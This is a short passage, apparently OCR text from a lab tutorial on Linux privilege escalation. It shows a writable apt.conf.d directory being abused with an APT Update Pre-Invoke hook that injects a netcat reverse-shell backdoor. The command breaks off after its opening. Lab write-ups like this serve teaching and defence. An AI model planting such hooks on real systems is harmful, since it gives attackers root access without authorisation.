
And we know
apt.conf.d
file has full permission as said
above (You can also manually check to ensure the writable
directory using find command) in the lab setup. Therefore,
we will create a malicious file inside apt.conf.d by injecting
netcat reverse backdoor:
echo 'apt::Update::Pre-Invoke {“rm /tmp/